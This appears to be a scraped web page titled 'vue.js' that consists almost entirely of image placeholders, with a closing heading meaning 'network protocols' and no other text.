vue.js





































网络协议

